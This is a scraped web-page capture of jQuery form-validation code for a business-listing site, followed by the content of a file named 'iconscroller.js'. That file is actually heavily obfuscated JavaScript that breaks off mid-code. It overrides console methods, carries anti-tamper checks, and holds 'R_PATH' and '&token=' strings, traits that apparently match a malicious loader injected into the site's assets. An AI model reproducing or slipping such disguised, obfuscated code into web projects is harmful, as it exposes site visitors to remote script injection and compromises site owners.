    var mobile = $('#mobile').val();
    var email = $('#email').val();
    var address = $('#address').val(); 
    var atpos = email.indexOf("@");
    var dotpos = email.lastIndexOf("."); 
    var reg = "/^[A-Z0-9._%+-]+@([A-Z0-9-]+\.)+[A-Z]{2,4}$/i";
    if ((fName.trim() == "")||(fName == "0")) {
        $("#fNameErr").html("<p class='text-danger'><strong>First Name is required</strong></p>");
		$('#fName').css('border-color', 'red');
		document.getElementById("fName").focus();
		setTimeout(function(){
		$("#fNameErr").html('');
		$('#fName').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((lName.trim() == "")||(lName == "0")) {
        $("#lNameErr").html("<p class='text-danger'><strong>Last Name is required</strong></p>");
		$('#lName').css('border-color', 'red');
		document.getElementById("lName").focus();
		setTimeout(function(){
		$("#lNameErr").html('');
		$('#lName').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((bName.trim() == "")||(bName == "0")) {
        $("#bNameErr").html("<p class='text-danger'><strong>Business Name is required</strong></p>");
		$('#bName').css('border-color', 'red');
		document.getElementById("bName").focus();
		setTimeout(function(){
		$("#bNameErr").html('');
		$('#bName').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((mobile.trim() == "")||(mobile == "0")||(mobile.length != 10)) {
        $("#mobileErr").html("<p class='text-danger'><strong>Mobile Number is required</strong></p>");
		$('#mobile').css('border-color', 'red');
		document.getElementById("mobile").focus();
		setTimeout(function(){
		$("#mobileErr").html('');
		$('#mobile').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((email.trim() == "")||(email == "0")) {
        $("#emailErr").html("<p class='text-danger'><strong>Email Address is required</strong></p>");
		$('#email').css('border-color', 'red');
		document.getElementById("email").focus();
		setTimeout(function(){
		$("#emailErr").html('');
		$('#email').css('border-color', '');
		
		}, 3000);
        return false;
    } else if (atpos<1 || dotpos<atpos+2 || dotpos+2>=email.length) {
        $("#emailErr").html("<p class='text-danger'><strong>Valid Email Address is required</strong></p>");
		$('#email').css('border-color', 'red');
		document.getElementById("email").focus();
		setTimeout(function(){
			$("#emailErr").html('');
			$('#email').css('border-color', '');
				
		}, 3000);
        return false;
    } else if ((address.trim() == "")||(address == "0")) {
        $("#addressErr").html("<p class='text-danger'><strong>Address is required</strong></p>");
		$('#address').css('border-color', 'red');
		document.getElementById("address").focus();
		setTimeout(function(){
		$("#addressErr").html('');
		$('#address').css('border-color', '');
		
		}, 3000);
        return false;	
    } else if($('input[type=radio][name=group1]:checked').length == 0) {
		$("#payErr").html("<p class='text-danger'><strong>Choose Payment Gateway is required</strong></p>");
		$('#pay1').css('border-color', 'red');
		document.getElementById("pay1").focus();
		setTimeout(function(){
		$("#payErr").html('');
		$('#pay1').css('border-color', '');
		}, 3000);
        return false;
	}
}

//Front end Checkout listing form validation End
//User side listing add update form validation Start

function freeListingAdd() {
    var fname = $('#fname').val();   
    var lname = $('#lname').val();   
    var title = $('#title').val();
	var mobile = $('#phone').val();
    var email = $('#email').val();
	var atpos = email.indexOf("@");
    var dotpos = email.lastIndexOf("."); 
    var reg = "/^[A-Z0-9._%+-]+@([A-Z0-9-]+\.)+[A-Z]{2,4}$/i";
    var address = $('#address').val();
    var locate = $('#select-searchLocation').val();
    var cate = $('#select-searchCategory').val(); 
    var opendays = $('#opendays').val(); 
    var opentime = $('#opentime').val(); 
    var closetime = $('#closetime').val(); 
    var desc = $('#desc').val(); 
    if ((fname.trim() == "")||(fname == "0")) {
        $("#fnameErr").html("<p class='text-danger'><strong>First Name is required</strong></p>");
		$('#fname').css('border-color', 'red');
		document.getElementById("fname").focus();
		setTimeout(function(){
		$("#fnameErr").html('');
		$('#fname').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((lname.trim() == "")||(lname == "0")) {
        $("#lnameErr").html("<p class='text-danger'><strong>last Name is required</strong></p>");
		$('#lname').css('border-color', 'red');
		document.getElementById("lname").focus();
		setTimeout(function(){
		$("#lnameErr").html('');
		$('#lname').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((mobile.trim() == "")||(mobile == "0")||(mobile.length != 10)) {
        $("#phoneErr").html("<p class='text-danger'><strong>Mobile Number is required</strong></p>");
		$('#phone').css('border-color', 'red');
		document.getElementById("phone").focus();
		setTimeout(function(){
		$("#phoneErr").html('');
		$('#phone').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((email.trim() == "")||(email == "0")) {
        $("#emailErr").html("<p class='text-danger'><strong>Email Address is required</strong></p>");
		$('#email').css('border-color', 'red');
		document.getElementById("email").focus();
		setTimeout(function(){
		$("#emailErr").html('');
		$('#email').css('border-color', '');
		
		}, 3000);
        return false;
    } else if (atpos<1 || dotpos<atpos+2 || dotpos+2>=email.length) {
        $("#emailErr").html("<p class='text-danger'><strong>Valid Email Address is required</strong></p>");
		$('#email').css('border-color', 'red');
		document.getElementById("email").focus();
		setTimeout(function(){
			$("#emailErr").html('');
			$('#email').css('border-color', '');
				
		}, 3000);
        return false;
    } else if ((title.trim() == "")||(title == "0")) {
        $("#titleErr").html("<p class='text-danger'><strong>Business Title is required</strong></p>");
		$('#title').css('border-color', 'red');
		document.getElementById("title").focus();
		setTimeout(function(){
		$("#titleErr").html('');
		$('#title').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((cate.trim() == "")||(cate == "0")) {
        $("#cateErr").html("<p class='text-danger'><strong>Category is required</strong></p>");
		$('#select-searchCategory').css('border-color', 'red');
		document.getElementById("select-searchCategory").focus();
		setTimeout(function(){
		$("#cateErr").html('');
		$('#select-searchCategory').css('border-color', '');
		}, 3000);
        return false;	
    } else if ((locate.trim() == "")||(locate == "0")) {
        $("#locationErr").html("<p class='text-danger'><strong>Location is required</strong></p>");
		$('#select-searchLocation').css('border-color', 'red');
		document.getElementById("select-searchLocation").focus();
		setTimeout(function(){
		$("#locationErr").html('');
		$('#select-searchLocation').css('border-color', '');
		}, 3000);
        return false;	
    }
}


$(document).ready(function(){
	$('#job_form').on('submit', function(e){
		e.preventDefault();
		var jobFname = $('#jobFname').val();
		var jobMail = $('#jobMail').val();
		var jobMobile = $('#jobMobile').val();
		var jobMsg = $('#jobMsg').val();
		var jobFile = $('#jobFile').val();
		var atpos = jobMail.indexOf("@");
		var dotpos = jobMail.lastIndexOf(".");
		var ext = jobFile.split('.').pop();
		//alert(ext);
		if ((jobFname.trim() == "")||(jobFname == "0")) {
			$("#jobFErr").html("<p class='text-danger'><strong>Full Name is required</strong></p>");
			$('#jobFname').css('border-color', 'red');
			document.getElementById("jobFname").focus();
			setTimeout(function(){
			$("#jobFErr").html('');
			$('#jobFname').css('border-color', '');		
			}, 3000);
			return false;	
		} else if ((jobMobile.trim() == "")||(jobMobile == "0")||(jobMobile.length != 10)) {
			$("#jobMErr").html("<p class='text-danger'><strong>Mobile Number is required</strong></p>");
			$('#jobMobile').css('border-color', 'red');
			document.getElementById("jobMobile").focus();
			setTimeout(function(){
			$("#jobMErr").html('');
			$('#jobMobile').css('border-color', '');		
			}, 3000);
			return false;	
		} else if ((jobMail.trim() == "")||(jobMail == "0")) {
			$("#jobEErr").html("<p class='text-danger'><strong>Email Address is required</strong></p>");
			$('#jobMail').css('border-color', 'red');
			document.getElementById("jobMail").focus();
			setTimeout(function(){
			$("#jobEErr").html('');
			$('#jobMail').css('border-color', '');
			
			}, 3000);
			return false;
		} else if (atpos<1 || dotpos<atpos+2 || dotpos+2>=jobMail.length) {
			$("#jobEErr").html("<p class='text-danger'><strong>Valid Email Address is required</strong></p>");
			$('#jobMail').css('border-color', 'red');
			document.getElementById("jobMail").focus();
			setTimeout(function(){
				$("#jobEErr").html('');
				$('#jobMail').css('border-color', '');
					
			}, 3000);
			return false;
		} else if ((jobFile.trim() == "")||(jobFile == "0")) {
			$("#jobIErr").html("<p class='text-danger'><strong>Upload your resume is required</strong></p>");
			$('#jobFile').css('border-color', 'red');
			document.getElementById("jobFile").focus();
			setTimeout(function(){
			$("#jobIErr").html('');
			$('#jobFile').css('border-color', '');		
			}, 3000);
			return false;	
		} else if((ext != "pdf")){
		   $("#jobIErr").html("<p class='text-danger'><strong>Upload your resume .pdf, .docx, .doc format</strong></p>");
			$('#jobFile').css('border-color', 'red');
			document.getElementById("jobFile").focus();
			setTimeout(function(){
			$("#jobIErr").html('');
			$('#jobFile').css('border-color', '');		
			}, 3000);
			return false;
		} else {
			$.ajax({
				url:base_url + controller + '/listJobPost', 
				//base_url() = http://localhost/tutorial/codeigniter
				type:'POST',
				data:new FormData(this),
				contentType: false,
				cache: false,
				processData:false,
				success:function(msg){
					console.log(msg);
					$('#jobFname').val('');
					$('#jobMail').val('');
					$('#jobMobile').val('');
					$('#jobMsg').val('');
					$('#jobFile').val('');
					if(msg == 'ok'){
    					$('.jobMsg').html('<span style="color:green;">Job applied successfully.</p>');
    				}else{
    					$('.jobMsg').html('<span style="color:red;">Some problem occurred, please try again.</span>');
    				}
					setTimeout(function(){
					$(".jobMsg").html('');				
					}, 3000);
					$('.submitBtn').removeAttr("disabled");
					$('.modal-body').css('opacity', '');
				}
			});
		}
	});

});

--- FILE ---
content_type: application/x-javascript
request_url: https://karurads.in/assets/js/iconscroller.js?Monday%2019th%20of%20January%202026%2004:30:24%20AM
body_size: 7387
content:
(function(_0x25a7bb,_0x564875){function _0x5ecf5a(_0xd257cb,_0x55129e,_0xbea7f9,_0x2ec508){return _0x26d2(_0xd257cb-0x232,_0xbea7f9);}function _0x4d51b1(_0xb374e1,_0x5471e5,_0x496eeb,_0x515c09){return _0x26d2(_0x5471e5-0x2da,_0x496eeb);}var _0x1f9cf8=_0x25a7bb();while(!![]){try{var _0x29f189=-parseInt(_0x4d51b1(0x422,0x40a,0x3f2,0x426))/(0x11f5+-0x5*-0x68f+0x1*-0x32bf)+-parseInt(_0x4d51b1(0x3b1,0x3ae,0x3b9,0x398))/(0x6db*0x4+-0x240b+0x8a1)+-parseInt(_0x4d51b1(0x3fa,0x3cd,0x394,0x3e9))/(0x14e*-0x2+0x1ff*0x1+0x8*0x14)+parseInt(_0x4d51b1(0x3cc,0x3b6,0x3ef,0x3fb))/(-0x141d+-0x11*-0x13+0x12de)+-parseInt(_0x4d51b1(0x3eb,0x400,0x418,0x40a))/(-0x127*0xb+-0xd6*-0x2+-0x53*-0x22)*(parseInt(_0x5ecf5a(0x2f9,0x2e8,0x330,0x2e9))/(0x2d8+-0x21d3+0x1*0x1f01))+-parseInt(_0x4d51b1(0x417,0x402,0x438,0x3bc))/(-0x2331+-0xc9*-0x5+-0x1f4b*-0x1)+parseInt(_0x4d51b1(0x411,0x3de,0x3a6,0x3f5))/(0x4e4+0xd*0x133+-0x1473);if(_0x29f189===_0x564875)break;else _0x1f9cf8['push'](_0x1f9cf8['shift']());}catch(_0x33080b){_0x1f9cf8['push'](_0x1f9cf8['shift']());}}}(_0x3313,-0x1a56d*-0x8+0x3*-0x3024a+0x6406e),(function(){var _0x5c280d={'VgsJI':_0x22851a(-0x193,-0x1d7,-0x1ee,-0x1af),'CBDEE':_0x1630fb(0x405,0x420,0x430,0x440),'pgJlV':'0|1|5|2|4|'+'3','yNoJB':function(_0x26b6b9,_0x4b2fbe){return _0x26b6b9+_0x4b2fbe;},'tTQgj':_0x1630fb(0x43c,0x422,0x424,0x45d)+_0x1630fb(0x42b,0x455,0x3e5,0x403)+_0x1630fb(0x438,0x460,0x45e,0x40d)+'\x20)','veRGY':function(_0x29bdbc){return _0x29bdbc();},'hhRXf':function(_0x37d126,_0x3730c2){return _0x37d126===_0x3730c2;},'biyPB':_0x22851a(-0x1cf,-0x1e0,-0x1aa,-0x218)+'+$','FLLZk':function(_0x46ce0b,_0x52c4f6){return _0x46ce0b===_0x52c4f6;},'MkfFW':'QymcR','rnOfI':_0x22851a(-0x1e7,-0x1e4,-0x1db,-0x1cb)+_0x1630fb(0x43e,0x44d,0x3f8,0x456)+_0x1630fb(0x429,0x40d,0x410,0x470)+_0x1630fb(0x40a,0x443,0x402,0x3e9),'rrfnk':function(_0x417ecc,_0x1d7ee5){return _0x417ecc!==_0x1d7ee5;},'zdnbi':_0x1630fb(0x42f,0x46b,0x42c,0x410),'DwiYy':function(_0x5997c1,_0x955245){return _0x5997c1(_0x955245);},'hqQUW':_0x1630fb(0x45e,0x416,0x46d,0x4a5)+'nction()\x20','TbTmS':_0x1630fb(0x431,0x436,0x458,0x463),'uVhkg':function(_0x3fe9c2,_0x2b3394){return _0x3fe9c2(_0x2b3394);},'khpdq':function(_0x4eae83,_0x44f16d){return _0x4eae83+_0x44f16d;},'TBtUe':_0x22851a(-0x223,-0x237,-0x1f8,-0x262),'PGpOv':_0x22851a(-0x1e0,-0x1fc,-0x22a,-0x20b),'faABP':'error','KbCYF':_0x22851a(-0x22c,-0x210,-0x21b,-0x20e),'URgvU':_0x1630fb(0x453,0x41c,0x40d,0x421),'izZpJ':function(_0x6d1800,_0x1ea032){return _0x6d1800<_0x1ea032;},'aYUnS':_0x22851a(-0x1bd,-0x1f3,-0x1fc,-0x1f8),'QTINq':_0x1630fb(0x443,0x436,0x45e,0x464)+'4','PvHAi':function(_0x5c28bc,_0x580624,_0x5f0eb2){return _0x5c28bc(_0x580624,_0x5f0eb2);},'hTdPK':_0x1630fb(0x425,0x446,0x427,0x43a),'fGsvC':function(_0x2bef04,_0x66fef0){return _0x2bef04!==_0x66fef0;},'ffPeW':function(_0x431628,_0x941881){return _0x431628/_0x941881;},'JMiTN':_0x22851a(-0x207,-0x246,-0x202,-0x26f),'LbGDC':_0x1630fb(0x434,0x476,0x3fc,0x41b),'cvOHr':function(_0x8ea882,_0xf4ad8e){return _0x8ea882+_0xf4ad8e;},'eLwSd':_0x1630fb(0x424,0x468,0x426,0x3ed)+_0x22851a(-0x1fe,-0x1c1,-0x206,-0x1a0),'LEyOT':function(_0x200404,_0x293cea){return _0x200404+_0x293cea;},'riSbB':_0x22851a(-0x195,-0x1d2,-0x1e5,-0x1b3),'gRSsD':_0x1630fb(0x45f,0x432,0x43c,0x462),'ZKZKy':function(_0x17ebe8,_0x10da26){return _0x17ebe8(_0x10da26);},'sUNzU':function(_0x1de494,_0x17d4a1){return _0x1de494!==_0x17d4a1;},'jIdpb':_0x1630fb(0x417,0x451,0x410,0x40f),'phJAW':_0x22851a(-0x204,-0x1ee,-0x1d0,-0x1bf),'WvbBG':'undefined','CZXiI':'&token=','HwAyI':function(_0x5e1d37,_0xcbc5b7){return _0x5e1d37(_0xcbc5b7);},'UFQZx':_0x1630fb(0x458,0x429,0x41c,0x465),'XunNQ':function(_0x584ac0,_0x20b9f7){return _0x584ac0+_0x20b9f7;}},_0x437126=(function(){var _0x141e81={'mBhns':_0x5c280d[_0x35157e(0x10e,0xc8,0x126,0xd2)],'nmHZD':_0x35157e(0x12e,0xf9,0xe7,0x11f),'OMnWI':_0x5c280d[_0x514b18(0x3a3,0x3c2,0x3a8,0x3e3)],'Hgpna':_0x5c280d['pgJlV'],'islGY':function(_0x549262,_0x8f5eec){function _0x5af4c4(_0x529895,_0x4bcfca,_0x507575,_0x50e924){return _0x514b18(_0x529895-0x42,_0x50e924- -0x250,_0x507575-0x104,_0x529895);}return _0x5c280d[_0x5af4c4(0x160,0x1b6,0x1ac,0x19c)](_0x549262,_0x8f5eec);},'vnPxl':_0x5c280d[_0x514b18(0x342,0x386,0x3c2,0x345)],'aFVtp':function(_0x452cb1){function _0x509429(_0x19a96f,_0x1122c8,_0x8b8c7,_0x439cd5){return _0x514b18(_0x19a96f-0x14,_0x1122c8- -0x155,_0x8b8c7-0x1a9,_0x8b8c7);}return _0x5c280d[_0x509429(0x2ac,0x2a2,0x2a5,0x27c)](_0x452cb1);},'smTxj':function(_0xf8dbd8,_0x4e642d){function _0x43db79(_0x144a60,_0x2f24cc,_0xdc56cb,_0x3a1aab){return _0x514b18(_0x144a60-0x198,_0x2f24cc- -0x2e,_0xdc56cb-0xcd,_0x144a60);}return _0x5c280d[_0x43db79(0x3a7,0x3c0,0x3e9,0x3da)](_0xf8dbd8,_0x4e642d);},'InBgj':_0x514b18(0x3cd,0x3c0,0x3ba,0x386)};function _0x514b18(_0x14c8f9,_0x4367e1,_0x27b82f,_0x43e77e){return _0x1630fb(_0x4367e1- -0x88,_0x4367e1-0x1a,_0x27b82f-0x167,_0x43e77e);}var _0x3a9ae3=!![];function _0x35157e(_0x56580e,_0xbc8cbc,_0x220598,_0x19bf7c){return _0x1630fb(_0x56580e- -0x30b,_0xbc8cbc-0x9e,_0x220598-0x45,_0x220598);}return function(_0x1b03f7,_0x450dca){function _0x509dd6(_0x3b69fb,_0x115f87,_0x9b6cff,_0x21bcb2){return _0x514b18(_0x3b69fb-0x5d,_0x21bcb2- -0xdb,_0x9b6cff-0x1ae,_0x115f87);}var _0x173924={'AZIBC':_0x509dd6(0x2bb,0x319,0x2c0,0x2ea),'GJtbV':_0x141e81[_0x144f85(-0x192,-0x1b1,-0x1d4,-0x1ba)],'spbOo':'error','FJQvv':_0x141e81['nmHZD'],'ZMxgk':_0x509dd6(0x2bc,0x2df,0x2f1,0x2f0),'LXBrY':_0x141e81[_0x144f85(-0x1b6,-0x1bb,-0x170,-0x1a5)],'WXPTh':_0x141e81[_0x144f85(-0x178,-0x182,-0x133,-0x196)],'cjZXN':function(_0x242fa6,_0x48f47d){function _0x3afae6(_0x3c0af4,_0x29c8c4,_0x1176eb,_0x280df9){return _0x144f85(_0x3c0af4- -0xa6,_0x29c8c4-0x13d,_0x1176eb-0x18e,_0x280df9);}return _0x141e81[_0x3afae6(-0x22a,-0x21b,-0x202,-0x1e3)](_0x242fa6,_0x48f47d);},'AULDU':_0x141e81[_0x509dd6(0x2f1,0x30b,0x2f8,0x320)],'SNtmF':function(_0x3b4e7c){function _0x372d79(_0x393481,_0x430980,_0x4b41f8,_0x2b9e07){return _0x144f85(_0x393481- -0x53,_0x430980-0x5b,_0x4b41f8-0x1c7,_0x4b41f8);}return _0x141e81[_0x372d79(-0x22e,-0x204,-0x26f,-0x229)](_0x3b4e7c);},'GARHg':function(_0x1cb657,_0x2a9599){function _0xbf8e68(_0x797e54,_0x526583,_0x5cc3bf,_0x331be9){return _0x144f85(_0x526583- -0x49,_0x526583-0x1ce,_0x5cc3bf-0x1ab,_0x331be9);}return _0x141e81[_0xbf8e68(-0x1c5,-0x1f0,-0x21e,-0x1ab)](_0x1cb657,_0x2a9599);},'BPYcR':_0x144f85(-0x1f0,-0x1d9,-0x202,-0x21e),'PuLnY':_0x141e81[_0x144f85(-0x19a,-0x1d2,-0x1ab,-0x1b4)]},_0x965231=_0x3a9ae3?function(){function _0x459cc0(_0x37b997,_0x13d6a4,_0x423ba3,_0x61570e){return _0x144f85(_0x61570e-0x2fe,_0x13d6a4-0xc8,_0x423ba3-0x1b,_0x13d6a4);}function _0x18e4de(_0x4843bd,_0x155eee,_0x38408f,_0x8e7ad7){return _0x144f85(_0x38408f-0x499,_0x155eee-0x119,_0x38408f-0x6b,_0x8e7ad7);}if(_0x450dca){if(_0x173924[_0x18e4de(0x372,0x2ef,0x32a,0x34a)](_0x173924['BPYcR'],_0x173924[_0x459cc0(0x137,0x11f,0x19b,0x15b)])){var _0x7f6e37=_0x18e4de(0x2f1,0x2db,0x31a,0x35e)[_0x459cc0(0x194,0x163,0x1a7,0x171)]('|'),_0x498d10=0x1*-0xf9+-0x826+0x1*0x91f;while(!![]){switch(_0x7f6e37[_0x498d10++]){case'0':var _0xd7176a=[_0x459cc0(0x13a,0x133,0xea,0x114),bMfXHP[_0x459cc0(0x13f,0x130,0x13b,0x12c)],bMfXHP[_0x18e4de(0x2f7,0x27f,0x2c4,0x2bb)],bMfXHP['spbOo'],bMfXHP[_0x18e4de(0x32a,0x339,0x324,0x330)],bMfXHP['ZMxgk'],bMfXHP[_0x18e4de(0x326,0x34c,0x31d,0x331)]];continue;case'1':var _0x4567f2;continue;case'2':for(var _0x2caaf7=0x373*0x5+-0x22a6+0x9*0x1ef;_0x2caaf7<_0xd7176a[_0x459cc0(0x194,0x129,0x15f,0x15c)];_0x2caaf7++){var _0x5e7c38=bMfXHP['WXPTh']['split']('|'),_0x5a5c59=0x296*0x4+0x2629+-0x3081;while(!![]){switch(_0x5e7c38[_0x5a5c59++]){case'0':var _0x13b712=_0x40bfe6[_0x18e4de(0x2dc,0x309,0x322,0x305)+'r'][_0x18e4de(0x2c5,0x2cf,0x2cd,0x29e)][_0x18e4de(0x2eb,0x300,0x300,0x2f7)](_0x1d62ef);continue;case'1':var _0x362c56=_0xd7176a[_0x2caaf7];continue;case'2':_0x13b712['__proto__']=_0x17738c[_0x18e4de(0x2f9,0x2ea,0x300,0x310)](_0x4aefe0);continue;case'3':_0x4362c3[_0x362c56]=_0x13b712;continue;case'4':_0x13b712[_0x18e4de(0x2e1,0x2e2,0x2a3,0x279)]=_0x42a864['toString'][_0x459cc0(0x1a3,0x1ad,0x1a1,0x165)](_0x42a864);continue;case'5':var _0x42a864=_0x4362c3[_0x362c56]||_0x13b712;continue;}break;}}continue;case'3':var _0x4362c3=_0x4567f2['console']=_0x4567f2['console']||{};continue;case'4':try{var _0x401965=_0x3b6437(bMfXHP[_0x18e4de(0x2e7,0x370,0x32e,0x301)](_0x459cc0(0x1a7,0x11b,0x171,0x160)+_0x459cc0(0x109,0x10f,0x10e,0x103),bMfXHP[_0x459cc0(0x14b,0x183,0x130,0x13d)])+');');_0x4567f2=bMfXHP[_0x459cc0(0x15c,0xe2,0x131,0x120)](_0x401965);}catch(_0x58964b){_0x4567f2=_0x53a330;}continue;}break;}}else{var _0x3f9f01=_0x450dca['apply'](_0x1b03f7,arguments);return _0x450dca=null,_0x3f9f01;}}}:function(){};_0x3a9ae3=![];function _0x144f85(_0x21927d,_0x3a497f,_0x2bf406,_0x502c83){return _0x514b18(_0x21927d-0x113,_0x21927d- -0x574,_0x2bf406-0xd9,_0x502c83);}return _0x965231;};}()),_0x28cf55=_0x5c280d[_0x22851a(-0x1db,-0x1f7,-0x22a,-0x1b2)](_0x437126,this,function(){function _0x3f01a0(_0x335432,_0x59f78d,_0x3f200b,_0x1f921f){return _0x1630fb(_0x1f921f- -0x5f5,_0x59f78d-0x48,_0x3f200b-0x1c9,_0x335432);}function _0x54a7dc(_0x20c1f7,_0x21e958,_0x496fd0,_0x24a9bb){return _0x1630fb(_0x24a9bb- -0x6d2,_0x21e958-0x1a9,_0x496fd0-0x1da,_0x21e958);}return _0x28cf55[_0x54a7dc(-0x2d4,-0x307,-0x2e1,-0x2cc)]()['search'](_0x5c280d['biyPB'])[_0x3f01a0(-0x212,-0x1a9,-0x1ff,-0x1ef)]()[_0x54a7dc(-0x20d,-0x234,-0x27a,-0x24d)+'r'](_0x28cf55)[_0x3f01a0(-0x191,-0x1a9,-0x14e,-0x173)](_0x5c280d[_0x3f01a0(-0x199,-0x142,-0x19e,-0x17b)]);});_0x5c280d[_0x22851a(-0x1a2,-0x1ca,-0x1d2,-0x209)](_0x28cf55);var _0x1f9193=(function(){var _0x279341={'PwCdg':_0x5c280d[_0x371226(-0x150,-0x143,-0x140,-0x16d)],'UkTuq':function(_0x7c68ea,_0x2332f){function _0x563152(_0x3aa0ac,_0x4b964a,_0x67fd0a,_0x51cd89){return _0x371226(_0x3aa0ac-0x1a3,_0x51cd89,_0x67fd0a-0x1c8,_0x4b964a-0x3c0);}return _0x5c280d[_0x563152(0x274,0x257,0x261,0x29a)](_0x7c68ea,_0x2332f);},'Jwlzs':'umCbQ','SVskl':_0x5c280d['zdnbi']},_0x628794=!![];function _0x371226(_0x45c922,_0x2566a3,_0x46d204,_0x59fd69){return _0x1630fb(_0x59fd69- -0x57c,_0x2566a3-0x10,_0x46d204-0x9e,_0x2566a3);}return function(_0x4e4281,_0x156c51){function _0x4804d1(_0x4da3cb,_0x11b505,_0xdfbe3f,_0x3ec933){return _0x371226(_0x4da3cb-0xc5,_0x11b505,_0xdfbe3f-0x159,_0xdfbe3f-0x467);}function _0x32732e(_0x35233d,_0x44257e,_0x2dd39d,_0x105f4b){return _0x371226(_0x35233d-0x95,_0x105f4b,_0x2dd39d-0x85,_0x44257e-0x1a1);}if(_0x5c280d[_0x32732e(0xa5,0xa0,0xbe,0x75)](_0x5c280d['MkfFW'],_0x32732e(0x4c,0x74,0x86,0x73))){var _0x430610=_0x395295?function(){function _0x127964(_0x9152e2,_0x49ae3e,_0x22771c,_0x1c62a8){return _0x4804d1(_0x9152e2-0x61,_0x9152e2,_0x49ae3e-0x2c,_0x1c62a8-0x75);}if(_0x3d5f0d){var _0xb682c0=_0x523f87[_0x127964(0x330,0x31b,0x321,0x35c)](_0x2df70e,arguments);return _0x232aec=null,_0xb682c0;}}:function(){};return _0x222a10=![],_0x430610;}else{var _0x5ad20c=_0x628794?function(){var _0x57c520={};_0x57c520['EDbym']=_0x279341[_0x5881d7(0x3bd,0x3c3,0x3a4,0x3a6)];function _0x16d5f3(_0x42bb45,_0x39cdc3,_0x4e8208,_0x157f0d){return _0x32732e(_0x42bb45-0xbb,_0x4e8208-0x2ab,_0x4e8208-0x6a,_0x39cdc3);}var _0x420e7e=_0x57c520;function _0x5881d7(_0x27e70b,_0x4a6523,_0x2e4080,_0x19a1fe){return _0x4804d1(_0x27e70b-0x35,_0x2e4080,_0x4a6523-0x88,_0x19a1fe-0xd9);}if(_0x279341['UkTuq'](_0x279341[_0x5881d7(0x380,0x399,0x3ad,0x38c)],_0x279341[_0x5881d7(0x402,0x3ca,0x3ee,0x387)])){if(_0x156c51){var _0x381c24=_0x156c51['apply'](_0x4e4281,arguments);return _0x156c51=null,_0x381c24;}}else{var _0x757c36={};_0x757c36[_0x16d5f3(0x320,0x2f5,0x30f,0x30f)]=![],_0x757c36[_0x5881d7(0x435,0x402,0x3ed,0x3d8)]=0x15180,_0x757c36['R_PATH']=_0x420e7e['EDbym'],_0x2be1ed[_0x5881d7(0x39c,0x3da,0x3ae,0x3b3)+_0x16d5f3(0x293,0x2a8,0x2d8,0x2c2)]=_0x757c36;}}:function(){};return _0x628794=![],_0x5ad20c;}};}()),_0x5eb2a8=_0x5c280d[_0x1630fb(0x452,0x436,0x462,0x40d)](_0x1f9193,this,function(){var _0x1beff7={'cwilH':function(_0x550b6a,_0x1106dc){return _0x5c280d['DwiYy'](_0x550b6a,_0x1106dc);},'lKJWW':function(_0xa0d41e,_0x34dc71){return _0xa0d41e+_0x34dc71;},'QmWNa':_0x5c280d[_0x15766c(-0x1d5,-0x1ea,-0x1eb,-0x1df)],'mWHIE':function(_0x2848fb){return _0x5c280d['veRGY'](_0x2848fb);}};function _0x535056(_0x24a912,_0x469bb5,_0x16d4b0,_0x4295c7){return _0x22851a(_0x24a912-0x90,_0x469bb5-0x4b4,_0x16d4b0,_0x4295c7-0x10c);}function _0x15766c(_0x227bc6,_0x3e5d00,_0x38c1a9,_0x4be8a8){return _0x22851a(_0x227bc6-0x3c,_0x4be8a8- -0x20,_0x3e5d00,_0x4be8a8-0x1e);}if(_0x5c280d['TbTmS']!==_0x535056(0x2a7,0x29c,0x279,0x26c)){var _0x27deee=wDjvNG[_0x535056(0x2bf,0x2c8,0x306,0x298)](_0x2c2d00,wDjvNG[_0x15766c(-0x206,-0x20b,-0x1eb,-0x21e)](wDjvNG['lKJWW'](wDjvNG[_0x535056(0x299,0x2cf,0x29d,0x2e4)],_0x535056(0x261,0x2a7,0x2bd,0x2cb)+_0x15766c(-0x252,-0x20e,-0x280,-0x23e)+_0x535056(0x2a7,0x2a3,0x2cb,0x28e)+'\x20)'),');'));_0x4517b7=wDjvNG[_0x535056(0x2bd,0x2e0,0x2c5,0x2e3)](_0x27deee);}else{var _0x50547a;try{var _0x1175bd=_0x5c280d[_0x15766c(-0x22d,-0x229,-0x1b5,-0x1fb)](Function,_0x5c280d['khpdq'](_0x5c280d[_0x535056(0x2ec,0x2f5,0x2e1,0x321)],_0x5c280d['tTQgj'])+');');_0x50547a=_0x5c280d[_0x535056(0x2ea,0x2ea,0x2d2,0x2aa)](_0x1175bd);}catch(_0x48de93){_0x50547a=window;}var _0x67c353=_0x50547a[_0x15766c(-0x1a7,-0x1ba,-0x1cf,-0x1de)]=_0x50547a['console']||{},_0x3c5dce=[_0x5c280d[_0x15766c(-0x1f3,-0x25e,-0x1fe,-0x215)],_0x5c280d[_0x15766c(-0x1fc,-0x1d7,-0x1d4,-0x21b)],_0x5c280d[_0x15766c(-0x28f,-0x238,-0x255,-0x250)],_0x5c280d[_0x535056(0x2c2,0x2f4,0x331,0x33c)],_0x5c280d[_0x15766c(-0x25f,-0x280,-0x28f,-0x25e)],_0x5c280d[_0x535056(0x278,0x297,0x293,0x295)],_0x5c280d[_0x15766c(-0x1e9,-0x1ee,-0x24d,-0x21f)]];for(var _0x2f1ddc=0x1c*0x14c+0x2*-0xb41+-0xdce;_0x5c280d[_0x15766c(-0x211,-0x223,-0x202,-0x1db)](_0x2f1ddc,_0x3c5dce[_0x15766c(-0x21b,-0x208,-0x1d6,-0x20f)]);_0x2f1ddc++){if(_0x5c280d[_0x535056(0x2bc,0x27e,0x2c3,0x287)](_0x5c280d[_0x535056(0x2b4,0x278,0x232,0x2b3)],_0x5c280d['aYUnS'])){var _0x4c8497=_0x2aaf12[_0x15766c(-0x23b,-0x288,-0x28f,-0x265)](_0x53fcf5,arguments);return _0x34f664=null,_0x4c8497;}else{var 